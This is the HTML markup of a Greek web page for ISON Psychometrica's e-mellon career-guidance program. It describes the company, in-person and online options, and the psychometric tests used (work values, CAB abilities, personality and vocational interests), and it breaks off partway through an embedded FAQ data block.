				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25f3f94b" data-id="25f3f94b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f3b874 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="3f3b874" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://e-mellon.gr/wp-content/uploads/2021/05/Βίντεο-Επαγγελματικού-Προσανατολισμού.mp4" autoplay="" loop="" controls="" muted="muted" playsinline="" controlsList="nodownload"></video>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39676f0 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="39676f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bea682" data-id="8bea682" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-d3a4dc2 elementor-widget elementor-widget-eael-fancy-text" data-id="d3a4dc2" data-element_type="widget" data-widget_type="eael-fancy-text.default">
				<div class="elementor-widget-container">
			
	<div  class="eael-fancy-text-container style-1" data-fancy-text-id="d3a4dc2" data-fancy-text="|στη μοναδικότητα του κάθε ατόμου|στον Άνθρωπο" data-fancy-text-transition-type="typing" data-fancy-text-speed="80" data-fancy-text-delay="2600" data-fancy-text-cursor="" data-fancy-text-loop="" >
					<span class="eael-fancy-text-prefix">Εστιάζοντας </span>
		
		
					<span id="eael-fancy-text-d3a4dc2" class="eael-fancy-text-strings solid-color">
				<noscript>
					στη μοναδικότητα του κάθε ατόμου, στον Άνθρωπο				</noscript>
			</span>
		
			</div><!-- close .eael-fancy-text-container -->

	<div class="clearfix"></div>

			</div>
				</div>
				<div class="elementor-element elementor-element-b0266d8 elementor-widget elementor-widget-spacer" data-id="b0266d8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c65ca9b" data-id="5c65ca9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d36ce9 elementor-widget elementor-widget-text-editor" data-id="72d36ce9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Η ομάδα της ISON εστιάζει στον παράγοντα <b>Άνθρωπο </b>παρέχοντας αξιόπιστα μέσα και υπηρεσίες για τη λήψη ορθότερων αποφάσεων σε όλα τα θέματα που σχετίζονται με την ανθρώπινη συμπεριφορά και επίδοση. Σε συνεργασία με διεθνείς οίκους στην κορυφή της παγκόσμιας αποδοχής χρησιμοποιούμε στην Ελλάδα την πιο σύγχρονη τεχνογνωσία για την πρόβλεψη και την κατανόηση της συμπεριφοράς ατόμων ή ομάδων που λειτουργούν ως εργαζόμενοι ή ως καταναλωτές.</p><p>Η <b>Αποστολή </b>μας είναι να βοηθάμε ανθρώπους να ζουν καλύτερα και να προοδεύουν, αισθανόμενοι ασφαλείς, αναβαθμίζοντας τις γνώσεις και τις ικανότητές τους, ώστε να παίρνουν τις καλύτερες δυνατές αποφάσεις και να βελτιώνουν τη συμπεριφορά και τις επιδόσεις τους, για τον εαυτό τους και τους άλλους.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d880a95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d880a95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b96a187" data-id="b96a187" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9953b5b elementor-widget elementor-widget-heading" data-id="9953b5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Γιατι να επιλεξετε την ISON PSychometrica</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f2e7130 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f2e7130" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-705c449c" data-id="705c449c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-141e58e5 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="141e58e5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-mouse-pointer" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M302.189 329.126H196.105l55.831 135.993c3.889 9.428-.555 19.999-9.444 23.999l-49.165 21.427c-9.165 4-19.443-.571-23.332-9.714l-53.053-129.136-86.664 89.138C18.729 472.71 0 463.554 0 447.977V18.299C0 1.899 19.921-6.096 30.277 5.443l284.412 292.542c11.472 11.179 3.007 31.141-12.5 31.141z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							οnline πργογραμμα						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Σχεδιάζουμε το μέλλον σου σωστά και σύμφωνα με τις κλίσεις σου, ώστε να έχεις πάντα επιτυχίες! Πλέον υπάρχει η δυνατότητα τόσο για δια ζώσης όσο και για online πρόγραμμα επαγγελματικού προσανατολισμού και συμβουλευτικής.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b2113fd" data-id="6b2113fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6839eda4 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6839eda4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bullseye" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.03 8 0 119.03 0 256s111.03 248 248 248 248-111.03 248-248S384.97 8 248 8zm0 432c-101.69 0-184-82.29-184-184 0-101.69 82.29-184 184-184 101.69 0 184 82.29 184 184 0 101.69-82.29 184-184 184zm0-312c-70.69 0-128 57.31-128 128s57.31 128 128 128 128-57.31 128-128-57.31-128-128-128zm0 192c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							πρωτοποριακo συστημα						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Το πρωτοποριακό σύστημα e-mellon με 3 ειδικά tests σε βοηθά να ανακαλύψεις τις κλίσεις σου, διερευνώντας τα 3 βασικά στοιχεία που είναι καθοριστικά για τη σχέση του ανθρώπου με την επαγγελματική του δραστηριότητα.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fe8e6d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe8e6d2" data-element_type="section" id="cta-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-522b9a8" data-id="522b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee82aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee82aae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d89f7c" data-id="2d89f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63889e86 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="63889e86" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Διαλέξτε το πρόγραμμα που σας ταιριάζει</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1c32f44e animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="1c32f44e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Μια υπηρεσία για όλους από το Κέντρο Επαγγελματικού Προσανατολισμού!</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fb25b2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fb25b2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-25925263" data-id="25925263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a566002 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="5a566002" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-hang" href="https://ison.gr/product/pliris-epaggelmatikos-prosanatolismos-e-mellon-diazosis/" rel="nofollow noopener" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Δια Ζώσης</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f1b3708 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="6f1b3708" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-hang" href="https://ison.gr/product/programma-online-epaggelmatikos-prosanatolismos-e-mellon/" rel="nofollow noopener" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Online</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-649b9185 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="649b9185" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41db0481" data-id="41db0481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-484682cf elementor-widget elementor-widget-heading" data-id="484682cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">ΕΠΑΓΓΕΛΜΑΤΙΚΟσ ΠΡΟΣΑΝΑΤΟΛΙΣΜΟσ: <br>Τα πρωτα βηματα </h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2025160b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2025160b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5b10159" data-id="5b10159" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3165c37 elementor-widget elementor-widget-image" data-id="3165c37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="410" height="1024" src="https://e-mellon.gr/wp-content/uploads/2022/04/Βήματα-επαγγελματικού-προσανατολισμού-410x1024.webp" class="attachment-large size-large wp-image-326" alt="Βήματα Επαγγελματικού Προσανατολισμού" srcset="https://e-mellon.gr/wp-content/uploads/2022/04/Βήματα-επαγγελματικού-προσανατολισμού-410x1024.webp 410w, https://e-mellon.gr/wp-content/uploads/2022/04/Βήματα-επαγγελματικού-προσανατολισμού-120x300.webp 120w, https://e-mellon.gr/wp-content/uploads/2022/04/Βήματα-επαγγελματικού-προσανατολισμού.webp 600w" sizes="(max-width: 410px) 100vw, 410px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d75a28d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d75a28d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-44af672 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44af672" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b93dc9" data-id="2b93dc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34ceaab elementor-widget elementor-widget-heading" data-id="34ceaab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">Γνωριστε τα τεστ του επαγγελματικου προσανατολισμου</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab99e6a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab99e6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d43cb8c" data-id="d43cb8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc27c49 elementor-widget elementor-widget-heading" data-id="dc27c49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large">Τα τεστ του Επαγγελματικού Προσανατολισμού</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4a4e232 elementor-widget elementor-widget-text-editor" data-id="4a4e232" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Δείτε αναλυτικά </p>						</div>
				</div>
				<div class="elementor-element elementor-element-04fa4e1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="04fa4e1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e8d1894 elementor-widget elementor-widget-toggle" data-id="e8d1894" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2441" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2441" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Αυτοπεριγραφή:</a>
					</div>

					<div id="elementor-tab-content-2441" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2441"><p>Ο εξεταζόμενος καλείται να γράψει λίγα λόγια για τον εαυτό του σε δύο παραγράφους, σε μορφή έκθεσης (σημεία στίξης, ορθογραφία). Στην πρώτη παράγραφο γράφει για το πώς βλέπει ο ίδιος τον εαυτό του και στη δεύτερη γράφει για το πώς νομίζει ότι τον βλέπουν οι άλλοι (φίλοι, συμμαθητές, οικογένεια, συγγενείς και γενικά το κοινωνικό του περιβάλλον).&nbsp;</p><p>Σημειώνει επίσης τα προσωπικά του στοιχεία στο πάνω μέρος του φύλλου.&nbsp;</p><p>Σκοπός της αυτοπεριγραφής είναι να εξετάσουμε τον τρόπο σκέψης και γραφής του εξεταζόμενου.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2442" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ερωτηματολόγιο επαγγελματικών αξιών:</a>
					</div>

					<div id="elementor-tab-content-2442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2442"><p>Η πρώτη σελίδα περιέχει 14 στοιχεία κάποια από τα οποία ψάχνουν να βρουν οι άνθρωποι στη δουλειά τους και τους προσφέρουν επαγγελματική ικανοποίηση.&nbsp;</p>
<p>Ο εξεταζόμενος διαβάζει τα στοιχεία αυτά και την επεξήγησή τους και επιλέγει τα 4 πιο σημαντικά γι’ αυτόν και τα σημειώνει κατά σειρά προτίμησης στο φύλλο απαντήσεων που του δίνουμε.&nbsp;</p><p>Στη δεύτερη σελίδα συμπληρώνει τις απαντήσεις των αξιών, καθώς και τα προσωπικά στοιχεία και τις επαγγελματικές του προτιμήσεις.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2443" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ερωτηματολόγια Ικανοτήτων: CAB</a>
					</div>

					<div id="elementor-tab-content-2443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2443"><ul><li>Τεστ 1: Λεκτικής Ικανότητας: Χρόνος 7 λεπτά</li><li>Τεστ 2: Αριθμητικής Ικανότητας: Χρόνος 5 ½ λεπτά</li><li>Τεστ 3: Αντίληψης Χώρου: Χρόνος: 4 ½ λεπτά.</li><li>Τεστ 4: Ταχύτητας &amp; Ακρίβειας Αντίληψης: Χρόνος 4 ½ λεπτά</li><li>Τεστ 5: Παρατηρητικότητας: Χρόνος: 5 λεπτά.</li><li>Τεστ 6: Συνειρμικής Μνήμης: Χρόνος: πρώτο μέρος 1 ¼ λεπτά και δεύτερο μέρος 4 λεπτά</li><li>Τεστ 7: Ορθογραφίας: Χρόνος : 9 λεπτά.</li><li>Τεστ 8: Μηχανικής Μνήμης: Χρόνος: πρώτο μέρος 3 ½ λεπτά και δεύτερο μέρος 2 ½ λεπτά</li><li>Τεστ 9: Μηχανικής Ικανότητας: Χρόνος : 6 ½ λεπτά.</li><li>Τεστ 10: Λογικής: Χρόνος : 5 λεπτά.</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2444" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ερωτηματολόγιο προσωπικότητας (Personality Traits Questionnaire):</a>
					</div>

					<div id="elementor-tab-content-2444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2444"><p>Η συμπλήρωση του ερωτηματολογίου γίνεται με τη χρήση laptop, μέσα από την πλατφόρμα&nbsp;<a href="https://ison.gr/psychometric-tests-personality-values-interests-abilities/" target="_blank" rel="nofollow noopener">ISONtests</a>&nbsp;και ο χρόνος συμπλήρωσης αυτού του ερωτηματολογίου είναι 45-50 λεπτά περίπου και δεν διακόπτεται.</p>
<p>Αν ο εξεταζόμενος καθυστερεί για κάποιο λόγο, τότε παρεμβαίνει ο Χορηγητής, τον ρωτά αν έχει κουραστεί και ελέγχει σε ποιο σημείο βρίσκεται.&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Αν είναι στη μέση του ερωτηματολογίου συζητά μαζί του γιατί καθυστερεί και τον ενημερώνει ότι πρέπει να ολοκληρώσει μέσα στο χρονικό διάστημα του ενός τετάρτου.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2445" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Ερωτηματολόγιο ενδιαφερόντων (Vocational Interests Inventory - VIS2):</a>
					</div>

					<div id="elementor-tab-content-2445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2445"><p>Η συμπλήρωση του ερωτηματολογίου γίνεται με τη χρήση laptop, μέσα από την πλατφόρμα <strong>ISONtests</strong> και ο χρόνος συμπλήρωσης αυτού του ερωτηματολογίου είναι 40 λεπτά περίπου και δεν διακόπτεται. </p><p>Αν ο εξεταζόμενος καθυστερεί για κάποιο λόγο, τότε παρεμβαίνει ο Χορηγητής, τον ρωτά αν έχει κουραστεί και ελέγχει σε ποιο σημείο βρίσκεται. Αν είναι στη μέση του ερωτηματολογίου συζητά μαζί του γιατί καθυστερεί και τον ενημερώνει ότι πρέπει να ολοκληρώσει μέσα στο χρονικό διάστημα του ενός τετάρτου.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"\u0391\u03c5\u03c4\u03bf\u03c0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae:","acceptedAnswer":{"@type":"Answer","text":"<p>\u039f \u03b5\u03be\u03b5\u03c4\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c2 \u03ba\u03b1\u03bb\u03b5\u03af\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b3\u03c1\u03ac\u03c8\u03b5\u03b9 \u03bb\u03af\u03b3\u03b1 \u03bb\u03cc\u03b3\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03b5\u03b1\u03c5\u03c4\u03cc \u03c4\u03bf\u03c5 \u03c3\u03b5 \u03b4\u03cd\u03bf \u03c0\u03b1\u03c1\u03b1\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5\u03c2, \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ae \u03ad\u03ba\u03b8\u03b5\u03c3\u03b7\u03c2 (\u03c3\u03b7\u03bc\u03b5\u03af\u03b1 \u03c3\u03c4\u03af\u03be\u03b7\u03c2, \u03bf\u03c1\u03b8\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1). \u03a3\u03c4\u03b7\u03bd \u03c0\u03c1\u03ce\u03c4\u03b7 \u03c0\u03b1\u03c1\u03ac\u03b3\u03c1\u03b1\u03c6\u03bf \u03b3\u03c1\u03ac\u03c6\u03b5\u03b9 